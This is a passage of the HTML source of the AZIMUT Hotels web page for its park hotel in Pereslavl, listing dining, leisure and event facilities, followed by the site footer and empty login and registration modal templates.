                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Restaurants and bars Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               Three buffet meals a day with a huge selection of dishes, snacks and pastries. A la carte, bar and seasonal menu. Continental breakfast. Separate children&#039;s menu.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/Atrium-restoran-Zhar-ptica" class="item_facilities item" title="The restaurant is located in the main building (FOREST)" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/85f84df883cb09d9edc59659a63a948e5100f82d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Restaurant &quot;Zhar-ptitsa&quot;</div>
                                                    </div>
                                                    <div class="description">
                                                        The restaurant is located in the main building (FOREST)
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/bar-forest" class="item_facilities item" title="The bar is located in the main building (FOREST) and is open 24 hours a day" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b2b1cbce327965098a9f469014eeb56f6a7c43fa.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>FOREST Lobby bar</div>
                                                    </div>
                                                    <div class="description">
                                                        The bar is located in the main building (FOREST) and is open 24 hours a day
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-room" class="item_facilities item" title="Order drinks, snacks, or hot meals to your room or cottage" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/180ca625c58701c6cfee620f87f2fffc6df15cab.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Room Service</div>
                                                    </div>
                                                    <div class="description">
                                                        Order drinks, snacks, or hot meals to your room or cottage
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Things to do Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The hotel offers a rich weekend animation program, special author projects, field trips, husky riding, ATV riding, fishing, campfire parties, and exciting master classes.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-biliard" class="item_facilities item" title="In the FOREST building there is a billiard room with karaoke" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_billiard_470-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Billiards and karaoke</div>
                                                    </div>
                                                    <div class="description">
                                                        In the FOREST building there is a billiard room with karaoke
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-territory" class="item_facilities item" title="Rent a bike or explore the area on foot" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/b8e088ea73defbb1c5c90a892d7c0e79ed2d2f1d.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Walks around the territory</div>
                                                    </div>
                                                    <div class="description">
                                                        Rent a bike or explore the area on foot
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-azimut-art" class="item_facilities item" title="AZIMUT Hotels has developed the &quot;AZIMUT ART&quot; program, designed to discover new names and bring contemporary art beyond the museum halls and the biennale." itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/peresl_art_main_470-570.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>AZIMUT ART Pereslavl</div>
                                                    </div>
                                                    <div class="description">
                                                        AZIMUT Hotels has developed the &quot;AZIMUT ART&quot; program, designed to discover new names and bring contemporary art beyond the museum halls and the biennale.
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                    
                    
                    

                    <div class="facilities__group" 
                        data-width="4"
                        data-item-width="1">

                        <div class="facilities__group-header equals__elem" data-equal-order="1">
                            <div class="facilities__group-title">
                                Events Pereslavl
                            </div>
                            <div class="facilities__group-text">
                               The hotel&#039;s conference facilities: four summer tents, a year-round tent, transformable halls of 300 sq.m and 80 sq.m, the Zhar-ptitsa banquet hall. Special conditions for organizing private and wedding events, a platform for on-site registration.
                            </div>
                        </div>
                        <div class="facilities__group-data">
                            <div class="owl-carousel owl-theme">

                                
                                                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-stekl_shater" class="item_facilities item" title="Glass tent in AZIMUT Park Hotel Pereslavl is an excellent location for an unforgettable festive event" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/eac503471e48301bbd94fa1f85263456242cbd40.webp?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Glass tent</div>
                                                    </div>
                                                    <div class="description">
                                                        Glass tent in AZIMUT Park Hotel Pereslavl is an excellent location for an unforgettable festive event
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-svadby" class="item_facilities item" title="Host your dream wedding in a quiet setting with fields and clear skies in the background" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/uploads/admin/663ee1255cf415bdd4fd15022ca463c3a53d0884.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Weddings</div>
                                                    </div>
                                                    <div class="description">
                                                        Host your dream wedding in a quiet setting with fields and clear skies in the background
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                            <a href="https://azimuthotels.com/en/facilities/pereslavl-konference" class="item_facilities item" title="Halls and equipment for events of any complexity" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
                                            <img src="https://azimuthotels.com/images/upload/per-kz-570-1.jpg?h=400" alt="" width="288" height="400">
                                            <div
                                               class="item_facilities--card">
                                                <div class="inner equals__elem" data-equal-order="2" data-equal-bottom="1">
                                                    <div class="header">
                                                        <div>Conference rooms</div>
                                                    </div>
                                                    <div class="description">
                                                        Halls and equipment for events of any complexity
                                                    </div>
                                                    <meta itemprop="value" content="True">
                                                </div>
                                            </div>
                                        </a>
                                                                    
                                
                                
                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
                
                        
            </main>

            
            

                                                <footer class="footer">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/about" class="menu-bottom__link" itemprop="url">
                        About
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/management" class="menu-bottom__link" itemprop="url">
                        Management &amp; Franchise
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/career" class="menu-bottom__link" itemprop="url">
                        Career
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/contacts" class="menu-bottom__link" itemprop="url">
                        Contacts
                    </a>
                            </div>
                                <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/info/bonus" class="menu-bottom__link" itemprop="url">
                        AZIMUT Bonus
                    </a>
                            </div>
                                            <div class="menu-bottom__item" itemprop="name">
                
                                    <a href="https://azimuthotels.com/en/help" class="menu-bottom__link" itemprop="url">
                        Help
                    </a>
                            </div>
            </div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
                Russia
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/moscow" class="menu-bottom__link" itemprop="url">
                        Moscow
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                        St. Petersburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/abakan" class="menu-bottom__link" itemprop="url">
                        Abakan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/anapa" class="menu-bottom__link" itemprop="url">
                        Anapa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/arkhyz" class="menu-bottom__link" itemprop="url">
                        Arkhyz
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/astrakhan" class="menu-bottom__link" itemprop="url">
                        Astrakhan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/belokurikha" class="menu-bottom__link" itemprop="url">
                        Belokurikha
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/vladivostok" class="menu-bottom__link" itemprop="url">
                        Vladivostok
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/voronezh" class="menu-bottom__link" itemprop="url">
                        Voronezh
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                        Gelendzhik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                        Ekaterinburg
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/essentuki" class="menu-bottom__link" itemprop="url">
                        Essentuki
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                        Zheleznovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/irkutsk" class="menu-bottom__link" itemprop="url">
                        Irkutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                        Yoshkar-Ola
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kazan" class="menu-bottom__link" itemprop="url">
                        Kazan
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaluga" class="menu-bottom__link" itemprop="url">
                        Kaluga
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                        Kaspiysk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kemerovo" class="menu-bottom__link" itemprop="url">
                        Kemerovo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kirov" class="menu-bottom__link" itemprop="url">
                        Kirov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                        Kislovodsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/liski" class="menu-bottom__link" itemprop="url">
                        Liski
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/mirny" class="menu-bottom__link" itemprop="url">
                        Mirny
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/murmansk" class="menu-bottom__link" itemprop="url">
                        Murmansk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nalchik" class="menu-bottom__link" itemprop="url">
                        Nalchik
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nebug" class="menu-bottom__link" itemprop="url">
                        Nebug
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                        Nizhny Novgorod
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                        Novosibirsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                        Orekhovo-Zuevo
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/penza" class="menu-bottom__link" itemprop="url">
                        Penza
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/pereslavl" class="menu-bottom__link" itemprop="url">
                        Pereslavl
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saransk" class="menu-bottom__link" itemprop="url">
                        Saransk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/saratov" class="menu-bottom__link" itemprop="url">
                        Saratov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                        Svetlogorsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                        Sergiev Posad
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                        Sol-Iletsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/sochi" class="menu-bottom__link" itemprop="url">
                        Sochi
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/stavropol" class="menu-bottom__link" itemprop="url">
                        Stavropol
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tambov" class="menu-bottom__link" itemprop="url">
                        Tambov
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tobolsk" class="menu-bottom__link" itemprop="url">
                        Tobolsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tuapse" class="menu-bottom__link" itemprop="url">
                        Tuapse
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tula" class="menu-bottom__link" itemprop="url">
                        Tula
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tyumen" class="menu-bottom__link" itemprop="url">
                        Tyumen
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                        Ulyanovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/ufa" class="menu-bottom__link" itemprop="url">
                        Ufa
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                        Khabarovsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                        Shadrinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                        Yuzhno-Sakhalinsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yakutsk" class="menu-bottom__link" itemprop="url">
                        Yakutsk
                    </a>
                </div>
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                        Yaroslavl
                    </a>
                </div>
                    </div>
    </div>
    <div class="menu-bottom__group">
        <div class="menu-bottom__group-title" itemprop="name">
            <a href="https://azimuthotels.com/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
                Uzbekistan
            </a>
        </div>
        <div class="menu-bottom__list">
                            <div class="menu-bottom__item" itemprop="name">
                    <a href="https://azimuthotels.com/en/tashkent" class="menu-bottom__link" itemprop="url">
                        Tashkent
                    </a>
                </div>
                    </div>
    </div>
                    </div>
                    <div class="hearts-catching-place hearts-catching-place_position-5" data-place="bottom"></div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                                            <div class="footer__subscription-outer" id="subscribeForm"></div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/images-static/logo.svg" alt="" class="footer__logo-img">
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Hotel booking:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Reservation of sanatoriums:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © «AZIMUT Hotels Company» LLC,
                                                    <a href="/en/info/policy" target="_blank">
                                Legal information
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
